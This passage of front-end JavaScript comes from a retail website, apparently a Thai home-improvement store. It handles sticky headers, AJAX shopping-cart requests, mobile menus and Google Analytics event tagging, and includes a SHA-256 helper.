		delay : {
			show : 200,
			hide : 500
		}
	});
}

function initSticky() {
	if (typeof websiteTheme !== "undefined" && websiteTheme == "mkp") {
		initStickyMenu();
		return;
	}
	window.addEventListener("scroll", function (){
		var offsetUp = $('#direction-waypoint-up').offset();
		var offsetDown = $('#direction-waypoint-down').offset();
		var markPointUp = offsetUp.top;
		var markPointDown = offsetDown.top;
		var currentPoint = window.scrollY;

		if(currentPoint >= markPointDown){
			if($("#header-sticky").is(":hidden")){
				$("#header-sticky").removeClass("animated fadeOutUp slow-1s");
				$("#header-sticky").addClass("animated fadeInDown slow-1s");
				$("#header-sticky").css("display", "");
	
				$(".header-menu").css("display", "none");
				$("#header-menu").appendTo($("#header-menu-sticky"));
				$("#header-minicart").appendTo($("#header-minicart-sticky"));
				$("#header-mininotification").appendTo($("#header-notification-sticky"));
				initMiniPopup();
				$("#emktspot-menu-categories").css("margin-left", "-120px");
				$("#emktspot-menu-categories").css("padding-top", "24px");
				$("#emktspot-menu-brand").css("padding-top", "24px");
				$(".menu7").hide();
			}
		}else if(currentPoint < markPointUp){
			if($("#header-sticky").is(":visible")){
				$("#header-sticky").removeClass("animated fadeInDown slow-1s");
				$("#header-sticky").addClass("animated fadeOutUp slow-1s");
				$("#header-sticky").fadeOut();
	
				$(".header-menu").css("display", "");
				$("#header-menu").appendTo($("#header-menu-container"));
				$("#header-minicart").appendTo($("#header-minicart-container"));
				$("#header-mininotification").appendTo($("#header-notification-container"));
	
				initMiniPopup();
				$("#emktspot-menu-categories").css("margin-left", "0px");
				$("#emktspot-menu-categories").css("padding-top", "8px");
				$("#emktspot-menu-brand").css("padding-top", "8px");
				$(".menu7").show();
			}
		}
		
	});
}

function initSticky2() {
	var waypoint1 = new Waypoint({
		element: document.getElementById('direction-waypoint-up'),
		handler: function(direction) {
			$("#header-sticky").removeClass("animated fadeInDown slow-1s");
			$("#header-sticky").addClass("animated fadeOutUp slow-1s");
			$("#header-sticky").fadeOut();

			$(".header-menu").css("display", "");
			$("#header-menu").appendTo($("#header-menu-container"));
			$("#header-minicart").appendTo($("#header-minicart-container"));

			initMiniPopup();
			$("#emktspot-menu-categories").css("margin-left", "0px");
			$("#emktspot-menu-categories").css("padding-top", "8px");
			$("#emktspot-menu-brand").css("padding-top", "8px");
		}
	});

	var waypoint2 = new Waypoint({
		element: document.getElementById('direction-waypoint-down'),
		handler: function(direction) {
			$("#header-sticky").removeClass("animated fadeOutUp slow-1s");
			$("#header-sticky").addClass("animated fadeInDown slow-1s");
			$("#header-sticky").css("display", "");

			$(".header-menu").css("display", "none");
			$("#header-menu").appendTo($("#header-menu-sticky"));
			$("#header-minicart").appendTo($("#header-minicart-sticky"));
			initMiniPopup();
			$("#emktspot-menu-categories").css("margin-left", "-120px");
			$("#emktspot-menu-categories").css("padding-top", "24px");
			$("#emktspot-menu-brand").css("padding-top", "24px");
		}
	});
}

function initStickyMenu() {
	initMiniPopup();
	window.addEventListener("scroll", function (){
		var offsetUp = $('#header-main-menu-container').offset();
		var offsetDown = $('#header-highlight').offset();
		var markPointUp = offsetUp.top + 50;
		var markPointDown = offsetDown.top;
		var currentPoint = window.scrollY;

		if(currentPoint >= markPointDown){
			if($("#header-sticky").is(":hidden")){
				$("#header-sticky").removeClass("animated fadeOutUp slow-1s");
				$("#header-sticky").addClass("animated fadeInDown slow-1s");
				$("#header-sticky").css("display", "");
	
				$(".header-logo").appendTo($("#header-menu-sticky"));
				$("#header-main-menu").appendTo($("#header-menu-sticky-menu"));
				$("#deliveryoption_header").show();
				$("#header-main-menu .mainmenu-item").not('.keep-sticky').hide();
				//$("#header-minicart").appendTo($("#header-minicart-sticky"));
				//$("#header-mininotification").appendTo($("#header-notification-sticky"));
				initMiniPopup();
				// $("#emktspot-menu-categories").css("margin-left", "-120px");
				// $("#emktspot-menu-categories").css("padding-top", "24px");
				// $("#emktspot-menu-brand").css("padding-top", "24px");
				// $(".menu7").hide();
			}
		}else if(currentPoint < markPointUp){
			if($("#header-sticky").is(":visible")){
				$("#header-sticky").removeClass("animated fadeInDown slow-1s");
				$("#header-sticky").addClass("animated fadeOutUp slow-1s");
				$("#header-sticky").fadeOut();
	
				$(".header-menu").css("display", "");
				$(".header-logo").appendTo($("#header-menu-container"));
				$("#header-main-menu").appendTo('#header-main-menu-container');
				$('#deliveryoption_header').show();
				$("#header-main-menu .mainmenu-item").not('.keep-sticky').show();
				//$("#header-minicart").appendTo($("#header-minicart-container"));
				//$("#header-mininotification").appendTo($("#header-notification-container"));
	
				initMiniPopup();
				// $("#emktspot-menu-categories").css("margin-left", "0px");
				// $("#emktspot-menu-categories").css("padding-top", "8px");
				// $("#emktspot-menu-brand").css("padding-top", "8px");
				// $(".menu7").show();
			}
		}
		
	});
}

function initToTopMKP() {	
	window.addEventListener("scroll", function (){
		var offsetUp = $('#header-main-menu-container').offset();
		var offsetDown = $('#header-highlight').offset();
		var markPointUp = offsetUp.top + 50;
		var markPointDown = offsetDown.top;
		var currentPoint = window.scrollY;

		if(currentPoint >= markPointDown){
			if($("#toTop").is(":hidden")){
				$("#toTop").removeClass("animated fadeOutUp slow-1s");
				$("#toTop").addClass("animated fadeInDown slow-1s");
				$("#toTop").css("display", "");
	
				$("#toTop").css("bottom", "75px");
			}
		}else if(currentPoint < markPointUp){
			if($("#toTop").is(":visible")){
				$("#toTop").removeClass("animated fadeInDown slow-1s");
				$("#toTop").addClass("animated fadeOutUp slow-1s");
				$("#toTop").fadeOut();
	
				$("#toTop").css("right", "0px");
			}
		}
	});

	$("#toTop").click(function () {
		$("html, body").animate({scrollTop: 0}, 1000);
	});
}

function initToTop() {
	if (typeof websiteTheme !== "undefined" && websiteTheme == "mkp") {
		initToTopMKP();
		return;
	}
	window.addEventListener("scroll", function (){
		var offsetUp = $('#direction-waypoint-up').offset();
		var offsetDown = $('#direction-waypoint-down').offset();
		var markPointUp = offsetUp.top;
		var markPointDown = offsetDown.top;
		var currentPoint = window.scrollY;

		if(currentPoint >= markPointDown){
			if($("#toTop").is(":hidden")){
				$("#toTop").removeClass("animated fadeOutUp slow-1s");
				$("#toTop").addClass("animated fadeInDown slow-1s");
				$("#toTop").css("display", "");
	
				$("#toTop").css("bottom", "75px");
			}
		}else if(currentPoint < markPointUp){
			if($("#toTop").is(":visible")){
				$("#toTop").removeClass("animated fadeInDown slow-1s");
				$("#toTop").addClass("animated fadeOutUp slow-1s");
				$("#toTop").fadeOut();
	
				$("#toTop").css("right", "0px");
			}
		}
	});

	$("#toTop").click(function () {
		$("html, body").animate({scrollTop: 0}, 1000);
	});
}

function reOrder(id) {
	$.blockUI({
		message: null,
		css: {
			border: 'none',
			padding: '15px',
			backgroundColor: '#000',
			'-webkit-border-radius': '10px',
			'-moz-border-radius': '10px',
			opacity: .5,
			color: '#fff'
		}
	});

	var url = contextPath + "/service/order/reorder.jsp?id=" + id;
	$.ajax({
		type: "POST",
		url: url,
		headers: {
			'X-CSRF-TOKEN': _csrf_token
		},
		success: function(data) {
			$('body').toast({
				class: 'success',
				message: 'Successfully'
			});

			setTimeout(function() {
				window.location.reload();
			}, 1000);
		}, error: function(data) {
			$.unblockUI();
			console.log("AddToCart: err.message = " + data);
		}
	});
}

function changeQtyForCart(id, partnumber, qty, action, cartType = "P", page = "CART", reload = true) {
	$.blockUI({
		message: 'Please wait ..',
		css: {
			border: 'none',
			padding: '15px',
			backgroundColor: '#000',
			'-webkit-border-radius': '10px',
			'-moz-border-radius': '10px',
			opacity: .5,
			color: '#fff'
		}
	});

	var isNumericQty = $.isNumeric(qty);
	if (isNumericQty) {
		if (qty < 1) qty = 1;
		$("#" + partnumber + "-quantity").val(qty);
		addToCartAjax(id, qty, action, cartType, page, reload);
	} else {
		$.unblockUI();
	}
}

function addToCart(id, partnumber, action, cartType = "P", page = "CART") {
	console.log("addToCart cartType = " + cartType);
	$.blockUI({
		message: null,
		css: {
			border: 'none',
			padding: '15px',
			backgroundColor: '#000',
			'-webkit-border-radius': '10px',
			'-moz-border-radius': '10px',
			opacity: .5,
			color: '#fff'
		}
	});

	var qty = $("#" + partnumber + "-quantity").val();
	var isNumericQty = $.isNumeric(qty);
	if (isNumericQty) {
		if (qty < 1) qty = 1;
		$("#" + partnumber + "-quantity").val(qty);
		addToCartAjax(id, qty, action, cartType, page);
	} else {
		$.unblockUI();
	}
}

function addToCartAjax(id, qty, action, cartType = "P", page = "CART", reload = true) {
	var url = contextPath + "/service/order/add.jsp?id=" + id + "&qty=" + qty + "&action=" + action + "&cartType=" + cartType + "&page=" + page;
	var res = action.split(":");
	if (res.length > 1) {
		action = res[0];
	}

	var actionEvent = "";
	if (action == "ADDS") {
		actionEvent = action;
		action = "ADD";
	} else if (action == "PUT") {
		actionEvent = action;
		action = "PUT";
	} else if (action == "PUTS") {
		actionEvent = action;
		action = "PUT";
	} else if (action == "DEL") {
		actionEvent = action;
		action = "DEL";
	} else if (action == "DELS") {
		actionEvent = action;
		action = "PUT";
	} else if (action == "REMOVE") {
		actionEvent = action;
		action = "DEL";
	}

	$.ajax({
		type: "POST",
		url: url,
		headers: {
			'X-CSRF-TOKEN': _csrf_token
		},
		success: function(data) {
			// console.log("data = " + data);
			/*$('body').toast({
				class: 'success',
				message: 'Successfully'
			});*/

			setTimeout(function() {
				if (action == "ADD") {
					addToCartFlyout.launch(data);
				} else if (action == "INST") {
					$.unblockUI();
					// window.location.href = contextPath + "/cart?carttype=I";
					addToCartFlyout.launch(data);
				} else if (actionEvent == "REMOVE") {
					addToCartSuccess();
				} else if (actionEvent == "ADDS") {
					addToCartSuccess();
				} else if (actionEvent == "PUTS") {
					addToCartSuccess();
				} else if (actionEvent == "DELS") {
					addToCartSuccess();
				} else if (actionEvent == "PUT") {
					addToCartPutSuccess(reload);
				} else if (actionEvent == "DEL") {
					addToCartDelSuccess(data);
				} else {
					window.location.reload();
				}
			}, 1000);
		}, error: function(data) {
			$.unblockUI();
			console.log("AddToCart: err.message = " + data);
		}
	});
}

function removeItemAllFromCart(type) {
	var url = contextPath + "/service/order/removeall.jsp";

	$.ajax({
		type: "POST",
		url: url,
		data: {
			t: type
		},
		dataType: 'json',
		headers: {
			'X-CSRF-TOKEN': _csrf_token
		},
		success: function(data) {
			// console.log("data = " + data);
			$('body').toast({
				class: 'success',
				message: 'Successfully'
			});

			setTimeout(function() {
				window.location.reload();
			}, 1000);
		}, error: function(data) {
			$.unblockUI();
			console.log("AddToCart: err.message = " + data);
		}
	});
}

function addToCartWithSpecial(id, partnumber, action, qty, specialType, itemEncypt, specialLaunchFlyout) {
	$.blockUI({
		message: null,
		css: {
			border: 'none',
			padding: '15px',
			backgroundColor: '#000',
			'-webkit-border-radius': '10px',
			'-moz-border-radius': '10px',
			opacity: .5,
			color: '#fff'
		}
	});

	if (specialLaunchFlyout == true) specialLaunchFlyout = true;
	else specialLaunchFlyout = false;

	var isNumericQty = $.isNumeric(qty);
	if (isNumericQty) {
		if (qty < 1) qty = 1;
		$("#" + partnumber + "-quantity").val(qty);
		addToCartAjaxWithSpecial(id, qty, action, specialType, itemEncypt, specialLaunchFlyout);
	} else {
		$.unblockUI();
	}
}

function addToCartAjaxWithSpecial(id, qty, action, specialType, itemEncypt, specialLaunchFlyout) {
	var url = contextPath + "/service/order/add.jsp?id=" + id + "&qty=" + qty + "&action=" + action + "&s=" + specialType + "&t=" + itemEncypt + "&fly=" + specialLaunchFlyout;
	var res = action.split(":");
	if (res.length > 1) {
		action = res[0];
	}

	var actionEvent = "";
	if (action == "ADDS") {
		actionEvent = action;
		action = "ADD";
	} else if (action == "PUT") {
		actionEvent = action;
		action = "PUT";
	} else if (action == "PUTS") {
		actionEvent = action;
		action = "PUT";
	} else if (action == "DEL") {
		actionEvent = action;
		action = "DEL";
	} else if (action == "DELS") {
		actionEvent = action;
		action = "PUT";
	} else if (action == "REMOVE") {
		actionEvent = action;
		action = "DEL";
	}

	$.ajax({
		type: "POST",
		url: url,
		headers: {
			'X-CSRF-TOKEN': _csrf_token
		},
		success: function(data) {
			// console.log("data = " + data);
//			$('body').toast({
//				class: 'success',
//				message: 'Successfully'
//			});

			setTimeout(function() {
				if (action == "ADD") {
					addToCartFlyout.launch(data);
				} else if (action == "INST") {
					$.unblockUI();
					// window.location.href = contextPath + "/cart/" + $.trim(data);
					// window.location.href = contextPath + "/cart?carttype=I";
					addToCartFlyout.launch(data);
				} else if (actionEvent == "REMOVE") {
					addToCartSuccess();
				} else if (actionEvent == "ADDS") {
					addToCartSuccess();
				} else if (actionEvent == "PUTS") {
					addToCartSuccess();
				} else if (actionEvent == "DELS") {
					addToCartSuccess();
				} else if (actionEvent == "PUT") {
					if (specialLaunchFlyout == true) addToCartFlyout.launch(data);
					else addToCartPutSuccess();
				} else if (actionEvent == "DEL") {
					addToCartDelSuccess();
				} else {
					window.location.reload();
				}
			}, 1000);
		}, error: function(data) {
			$.unblockUI();
			console.log("AddToCart: err.message = " + data);
		}
	});
}

function addToCartWithService(id, partnumber, serviceId, action) {
	$.blockUI({
		message: null,
		css: {
			border: 'none',
			padding: '15px',
			backgroundColor: '#000',
			'-webkit-border-radius': '10px',
			'-moz-border-radius': '10px',
			opacity: .5,
			color: '#fff'
		}
	});

	var qty = $("#" + partnumber + "-quantity").val();
	var isNumericQty = $.isNumeric(qty);
	if (isNumericQty) {
		if (qty < 1) qty = 1;
		$("#" + partnumber + "-quantity").val(qty);
		addToCartAjaxWithService(id, qty, serviceId, action);
	} else {
		$.unblockUI();
	}
}

function addToCartAjaxWithService(id, qty, serviceId, action) {
	var url = contextPath + "/service/order/add.jsp?id=" + id + "&qty=" + qty + "&action=" + action + "&ser=" + serviceId + "&page=PDP";
	var res = action.split(":");
	if (res.length > 1) {
		action = res[0];
	}

	var actionEvent = "";
	if (action == "ADDS") {
		actionEvent = action;
		action = "ADD";
	} else if (action == "PUT") {
		actionEvent = action;
		action = "PUT";
	} else if (action == "PUTS") {
		actionEvent = action;
		action = "PUT";
	} else if (action == "DEL") {
		actionEvent = action;
		action = "DEL";
	} else if (action == "DELS") {
		actionEvent = action;
		action = "PUT";
	} else if (action == "REMOVE") {
		actionEvent = action;
		action = "DEL";
	}

	$.ajax({
		type: "POST",
		url: url,
		headers: {
			'X-CSRF-TOKEN': _csrf_token
		},
		success: function(data) {
			// console.log("data = " + data);
//			$('body').toast({
//				class: 'success',
//				message: 'Successfully'
//			});

			setTimeout(function() {
				if (action == "ADD") {
					addToCartFlyout.launch(data);
				} else if (action == "INST") {
					$.unblockUI();
					// window.location.href = contextPath + "/cart/?carttype=I";
					addToCartFlyout.launch(data);
				} else if (actionEvent == "REMOVE") {
					addToCartSuccess();
				} else if (actionEvent == "ADDS") {
					addToCartSuccess();
				} else if (actionEvent == "PUTS") {
					addToCartSuccess();
				} else if (actionEvent == "DELS") {
					addToCartSuccess();
				} else if (actionEvent == "PUT") {
					addToCartPutSuccess();
				} else if (actionEvent == "DEL") {
					addToCartDelSuccess();
				} else {
					window.location.reload();
				}
			}, 1000);
		}, error: function(data) {
			$.unblockUI();
			console.log("AddToCart: err.message = " + data);
		}
	});
}

function addServiceToCartAjax(id, qty, serviceId, action, cartType) {
	var url = contextPath + "/service/order/add.jsp?id=" + id + "&qty=" + qty + "&action=" + action + "&ser=" + serviceId + "&so=1" + "&cartType=" + cartType;
	var res = action.split(":");
	if (res.length > 1) {
		action = res[0];
	}

	var actionEvent = "";
	if (action == "ADDS") {
		actionEvent = action;
		action = "ADD";
	} else if (action == "PUT") {
		actionEvent = action;
		action = "PUT";
	} else if (action == "PUTS") {
		actionEvent = action;
		action = "PUT";
	} else if (action == "DEL") {
		actionEvent = action;
		action = "DEL";
	} else if (action == "DELS") {
		actionEvent = action;
		action = "PUT";
	} else if (action == "REMOVE") {
		actionEvent = action;
		action = "DEL";
	}

	$.ajax({
		type: "POST",
		url: url,
		headers: {
			'X-CSRF-TOKEN': _csrf_token
		},
		success: function(data) {
			// console.log("data = " + data);
//			$('body').toast({
//				class: 'success',
//				message: 'Successfully'
//			});

			setTimeout(function() {
				if (action == "ADD") {
					// addToCartFlyout.launch(data);
					if (typeof addToCartSuccessLaunchFlyout === 'function') addToCartSuccessLaunchFlyout(data);
					else window.location.reload();
				} else if (action == "INST") {
					$.unblockUI();
					// window.location.href = contextPath + "/cart/?carttype=I";
					if (typeof addToCartSuccessLaunchFlyout === 'function') addToCartSuccessLaunchFlyout(data);
					else window.location.href = contextPath + "/cart/?carttype=I";
				} else if (actionEvent == "REMOVE") {
					addToCartSuccess();
				} else if (actionEvent == "ADDS") {
					addToCartSuccess();
				} else if (actionEvent == "PUTS") {
					addToCartSuccess();
				} else if (actionEvent == "DELS") {
					addToCartSuccess();
				} else if (actionEvent == "PUT") {
					addToCartPutSuccess();
				} else if (actionEvent == "DEL") {
					addToCartDelSuccess();
				} else {
					window.location.reload();
				}
			}, 1000);

		}, error: function(data) {
			$.unblockUI();
			console.log("AddToCart: err.message = " + data);
		}
	});
}

var contentMega = [
	"<a href='https://www.facebook.com/MegahomeCenter' style='margin-left:18px;'><i class='facebook square icon' data-name='facebook'></i></a>",
	"<a href='https://lin.ee/oufyG0K' style='margin-left:18px;'><i class='linechat icon' data-name='line'></i></a>",
	"<a href='https://www.tiktok.com/@megahome.th?is_from_webapp=1&sender_device=pc' style='margin-left:18px;'><i class='tiktok square icon' data-name='tiktok'></i></a>",
	"<a href='https://www.youtube.com/@MegahomeCenter' style='margin-left:18px;'><i class='youtube square icon' data-name='youtube'></i></a>",
];

var content = [
	"<a href='https://facebook.com/homeprothailand' style='margin-left:18px;'><i class='facebook square icon' data-name='facebook'></i></a>",
	"<a href='https://www.instagram.com/homeprothailand' style='margin-left:18px;'><i class='instagram square icon' data-name='instagram'></i></a>",
	"<a href='https://www.youtube.com/user/homeprothai' style='margin-left:18px;'><i class='youtube square icon' data-name='youtube'></i></a>",
	"<a href='https://twitter.com/HomePro_th' style='margin-left:18px;'><i class='twitter square icon' data-name='twitter'></i></a>"
];
function addToCartBulk(obj) {
	var url = contextPath + "/service/order/add.jsp";
	var action = "ADD";
	$.ajax({
		type: "POST",
		url: url,
		data: obj,
		headers: {
			'X-CSRF-TOKEN': _csrf_token
		},
		success: function(data) {
			// console.log("data = " + data);
//			$('body').toast({
//				class: 'success',
//				message: 'Successfully'
//			});
			setTimeout(function() {
				if (action == "ADD") {
					addToCartFlyout.launch(data);
				} else {
					window.location.reload();
				}
			}, 1000);
		}, error: function(data) {
			$.unblockUI();
			console.log("AddToCart: err.message = " + data);
		}
	});
}

var mmenuNav;
function initMmenu() {
	const menu = new Mmenu("#menu", {
		"counters": true,
		"navbars": [
			{
				"position": "top",
				"content": [
					"searchfield"
				]
			},
			{
				"position": "bottom",
				"content": environmentName === "mega" ? contentMega : content
			}
		],
		"searchfield": {
			"panel": true,
			"showTextItems": true
		},
		"setSelected": {
			"hover": true,
			"parent": true
		},
		"extensions": [
			"position-front",
			"pagedim-black"
		]
	}, {
		"searchfield": {
			"clear": true
		}
	});

	mmenuNav = menu.API;
}

function initMhead() {
	new Mhead('.h-header.h-sticky', {
		scroll: {
			hide: 200
		},
	});
}

function mmenuOpen() {
	mmenuNav.open();
}

function windowHistoryBack() {
	window.history.back();
}

function initSearch(value) {
	if (value == 1) {
		$("#h-header-menu-1").css("display", "none");
		$("#h-header-menu-2").css("display", "");
	} else {
		$("#h-header-menu-1").css("display", "");
		$("#h-header-menu-2").css("display", "none");
	}
}

function initGaTagSigninSignup(id, user, UserLevel, UserHcLink){
	if (id == 'signin') {
		var u = SHA256($("#signin-username").val());

		window.dataLayer = window.dataLayer || [];
		window.dataLayer.push({
			'event': 'account_event',
			'event_category': 'user_account',
			'event_action': 'sign_in_account',
			'event_label': 'account-signin_complete',
			'user_id': u // email account that users used to log in
		});

		// GA4 Login
		window.dataLayerGA4 = window.dataLayerGA4 || [];
		window.dataLayerGA4.push({
			event: 'login',
			method: 'email',
			email_hash: u,
			user_id: user,
			member_homecard_link: UserHcLink,
			user_level: UserLevel
		});
	} else if (id == 'signup') {
		var u = SHA256($("#signup-username").val());
		var m = SHA256($("#signup-mobile").val());

		window.dataLayer = window.dataLayer || [];
		window.dataLayer.push({
			'event': 'account_event',
			'event_category': 'user_account',
			'event_action': 'register_account',
			'event_label': 'account-regis_complete',
			'user_id': u,
			'email': u,
			'phone_number': m
		});

		// GA4 Signup
		window.dataLayerGA4 = window.dataLayerGA4 || [];
		window.dataLayerGA4.push({
			event: 'sign_up',
			method: 'email',
			email_hash: u,
			phone_hash: m,
			user_id: user
		});
	}
}

function getJustNameOfPath(str){
	var result = "";
	var tmpArr = str.split("/");
	str = tmpArr[tmpArr.length - 1];
	tmpArr = str.split(".");
	result = tmpArr[0];
	return result;
}

function initGaTagCateL1(){
	//Cate l1
	$('.main-mega-menu .l1-link').click(function(){
		var menu = $(this).text().trim(); 
		window.dataLayerGA4 = window.dataLayerGA4 || [];
		window.dataLayerGA4.push({
			event: "top_sub_menu_click",
			sub_menu_name: 'header-All Category > ' + menu
		});
	});
	//Cate l2
	$('#emktspot-menu-categories .h_nav_menu_link1').click(function(){
		var menu = $(this).text().trim(); 
		var l1 = $(this).data('l1'); 
		window.dataLayerGA4 = window.dataLayerGA4 || [];
		window.dataLayerGA4.push({
			event: "top_sub_menu_click",
			sub_menu_name: 'header-All Category > ' + l1 + ' > ' + menu
		});
	});
	//Cate l3
	$('#emktspot-menu-categories .h_nav_menu_link2').click(function(){
		var menu = $(this).text().trim(); 
		var l1 = $(this).data('l1'); 
		var l2 = $(this).data('l2'); 
		window.dataLayerGA4 = window.dataLayerGA4 || [];
		window.dataLayerGA4.push({
			event: "top_sub_menu_click",
			sub_menu_name: 'header-All Category > ' + l1 + ' > ' + l2 + ' > ' + menu
		});
	});
	//Cate ADS
	//SelectTabMenu
	$('.promotion-content .ads-brand').click(function(){
		gaMainSelectMenu(this, "Home Inspire");
	});
	$('.home-solution-mega-menu .container-item').click(function(){
		gaMainSelectMenu(this, "Home Guru");
	});
	$('.technician-mega-menu .container-item').click(function(){
		gaMainSelectMenu(this, "Technician");
	});
	$('.shoproom-mega-menu .container-item').click(function(){
		gaMainSelectMenu(this, "Shop By Room");
	});
	$('.brand-mega-menu .container-item').click(function(){
		gaMainSelectMenu(this, "Shop By Brand");
	});
	$('.promotions-suggest a .promotions-suggest-item').click(function(){
		gaMainSelectMenu(this, "Recommended");
	});

	function gaMainSelectMenu(_this, menu){
		var name = $(_this).data('name'); 
		var l1 = $(_this).data('l1'); 
		if(name == undefined){
			name = '';
		}else{
			name = ' > ' + name;
		}
		window.dataLayerGA4 = window.dataLayerGA4 || [];
		window.dataLayerGA4.push({
			event: "top_sub_menu_click",
			sub_menu_name: 'header-All Category > ' + l1 + name
		});

		let gtmId = $(_this).data("value");
		let gtmIndex = $(_this).attr("ga-index");
		let gtmName = $(_this).find(".gtmNameEN-" + gtmId).val();
		let picturePathURL;
		if(menu == 'Home Inspire' || menu == 'Shop By Room' || menu == 'Technician'){
			picturePathURL = $(_this).find("img").attr('src').replace(/^url\(['"](.+)['"]\)/, '$1').substring(29);
		}else if(menu == 'Home Guru'){
			picturePathURL = $(_this).find(".cover-image").css('background-image').replace(/^url\(['"](.+)['"]\)/, '$1').substring(29);
			if (picturePathURL.includes("%E0%")) {
				picturePathURL = picturePathURL.split("%E0%")[0];
			}
		}else if(menu == 'Recommended' || menu == 'Shop By Brand'){
			let Image = $(_this).find(".gtmImage-" + gtmId).val();
			picturePathURL = Image.replace(/^url\(['"](.+)['"]\)/, '$1').substring(29);
		}
		initGa4CateMenuSelect(gtmId, gtmIndex, gtmName, picturePathURL);
	}

	//Menu Shop by brand
	$('.menu-brand').click(function(){
		var name = $(this).data('name');

		window.dataLayer = window.dataLayer || [];
		window.dataLayer.push({
			'event': 'track_event',
			'event_category': 'navigation',
			'event_action': 'click-category',
			'event_label': 'header-Shop by Brand > ' + name
		});
	});
	//Menu HomeGuru
	$('.homeguru-menu').click(function(){
		var name = $(this).data('name');
		var section = $(this).data('section');

		window.dataLayer = window.dataLayer || [];
		window.dataLayer.push({
			'event': 'track_event',
			'event_category': 'navigation',
			'event_action': 'click',
			'event_label': 'header-HomeGuru > ' + name + ' | ' + section
		});
	});
	$('.h-nav_link_0867B2').click(function(){
		window.dataLayer = window.dataLayer || [];
		window.dataLayer.push({
			'event': 'track_event',
			'event_category': 'navigation',
			'event_action': 'click',
			'event_label': 'header-HomeGuru > See All Ideas'
		});
	});

	//Main Menu Promotion Banner
	$('.menu-right').click(function() {
		var gtmName = $(this).find('img').attr("alt");

		window.dataLayer = window.dataLayer || [];
		window.dataLayer.push({
			'event': 'track_event',
			'event_category': 'navigation',
			'event_action': 'section_menu',
			'event_label': 'header-promotion banner > ' + gtmName
		});
	});
}

function SHA256(s) {
	var chrsz = 8;
	var hexcase = 0;

	function safe_add(x, y) {
		var lsw = (x & 0xFFFF) + (y & 0xFFFF);
		var msw = (x >> 16) + (y >> 16) + (lsw >> 16);
		return (msw << 16) | (lsw & 0xFFFF);
	}

	function S(X, n) { return (X >>> n) | (X << (32 - n)); }
	function R(X, n) { return (X >>> n); }
	function Ch(x, y, z) { return ((x & y) ^ ((~x) & z)); }
	function Maj(x, y, z) { return ((x & y) ^ (x & z) ^ (y & z)); }
	function Sigma0256(x) { return (S(x, 2) ^ S(x, 13) ^ S(x, 22)); }
	function Sigma1256(x) { return (S(x, 6) ^ S(x, 11) ^ S(x, 25)); }
	function Gamma0256(x) { return (S(x, 7) ^ S(x, 18) ^ R(x, 3)); }
	function Gamma1256(x) { return (S(x, 17) ^ S(x, 19) ^ R(x, 10)); }

	function core_sha256(m, l) {
		var K = new Array(0x428A2F98, 0x71374491, 0xB5C0FBCF, 0xE9B5DBA5, 0x3956C25B, 0x59F111F1, 0x923F82A4, 0xAB1C5ED5, 0xD807AA98, 0x12835B01, 0x243185BE, 0x550C7DC3, 0x72BE5D74, 0x80DEB1FE, 0x9BDC06A7, 0xC19BF174, 0xE49B69C1, 0xEFBE4786, 0xFC19DC6, 0x240CA1CC, 0x2DE92C6F, 0x4A7484AA, 0x5CB0A9DC, 0x76F988DA, 0x983E5152, 0xA831C66D, 0xB00327C8, 0xBF597FC7, 0xC6E00BF3, 0xD5A79147, 0x6CA6351, 0x14292967, 0x27B70A85, 0x2E1B2138, 0x4D2C6DFC, 0x53380D13, 0x650A7354, 0x766A0ABB, 0x81C2C92E, 0x92722C85, 0xA2BFE8A1, 0xA81A664B, 0xC24B8B70, 0xC76C51A3, 0xD192E819, 0xD6990624, 0xF40E3585, 0x106AA070, 0x19A4C116, 0x1E376C08, 0x2748774C, 0x34B0BCB5, 0x391C0CB3, 0x4ED8AA4A, 0x5B9CCA4F, 0x682E6FF3, 0x748F82EE, 0x78A5636F, 0x84C87814, 0x8CC70208, 0x90BEFFFA, 0xA4506CEB, 0xBEF9A3F7, 0xC67178F2);
		var HASH = new Array(0x6A09E667, 0xBB67AE85, 0x3C6EF372, 0xA54FF53A, 0x510E527F, 0x9B05688C, 0x1F83D9AB, 0x5BE0CD19);
		var W = new Array(64);
		var a, b, c, d, e, f, g, h, i, j;
		var T1, T2;

		m[l >> 5] |= 0x80 << (24 - l % 32);
		m[((l + 64 >> 9) << 4) + 15] = l;

		for (var i = 0; i < m.length; i += 16) {
			a = HASH[0];
			b = HASH[1];
			c = HASH[2];
			d = HASH[3];
			e = HASH[4];
			f = HASH[5];
			g = HASH[6];
			h = HASH[7];

			for (var j = 0; j < 64; j++) {
				if (j < 16) W[j] = m[j + i];
				else W[j] = safe_add(safe_add(safe_add(Gamma1256(W[j - 2]), W[j - 7]), Gamma0256(W[j - 15])), W[j - 16]);

				T1 = safe_add(safe_add(safe_add(safe_add(h, Sigma1256(e)), Ch(e, f, g)), K[j]), W[j]);
				T2 = safe_add(Sigma0256(a), Maj(a, b, c));

				h = g;
				g = f;
				f = e;
				e = safe_add(d, T1);
				d = c;
				c = b;
				b = a;
				a = safe_add(T1, T2);
			}

			HASH[0] = safe_add(a, HASH[0]);
			HASH[1] = safe_add(b, HASH[1]);
			HASH[2] = safe_add(c, HASH[2]);
			HASH[3] = safe_add(d, HASH[3]);
			HASH[4] = safe_add(e, HASH[4]);
			HASH[5] = safe_add(f, HASH[5]);
			HASH[6] = safe_add(g, HASH[6]);
			HASH[7] = safe_add(h, HASH[7]);
		}
		return HASH;
	}

	function str2binb(str) {
		var bin = Array();
		var mask = (1 << chrsz) - 1;
		for (var i = 0; i < str.length * chrsz; i += chrsz) {
			bin[i >> 5] |= (str.charCodeAt(i / chrsz) & mask) << (24 - i % 32);
		}
		return bin;
	}

	function Utf8Encode(string) {
		string = string.replace(/\r\n/g, '\n');
		var utftext = '';

		for (var n = 0; n < string.length; n++) {

			var c = string.charCodeAt(n);

			if (c < 128) {
				utftext += String.fromCharCode(c);
			}
			else if ((c > 127) && (c < 2048)) {
				utftext += String.fromCharCode((c >> 6) | 192);
				utftext += String.fromCharCode((c & 63) | 128);
			}
			else {
				utftext += String.fromCharCode((c >> 12) | 224);
				utftext += String.fromCharCode(((c >> 6) & 63) | 128);
				utftext += String.fromCharCode((c & 63) | 128);
			}

		}

		return utftext;
	}

	function binb2hex(binarray) {
		var hex_tab = hexcase ? '0123456789ABCDEF' : '0123456789abcdef';
		var str = '';
		for (var i = 0; i < binarray.length * 4; i++) {
			str += hex_tab.charAt((binarray[i >> 2] >> ((3 - i % 4) * 8 + 4)) & 0xF) +
				hex_tab.charAt((binarray[i >> 2] >> ((3 - i % 4) * 8)) & 0xF);
		}
		return str;
	}

	s = Utf8Encode(s);
	return binb2hex(core_sha256(str2binb(s), s.length * chrsz));
}

function isOnScreen(elem) {
	// if the element doesn't exist, abort
	if( elem.length == 0 ) {
		return false;
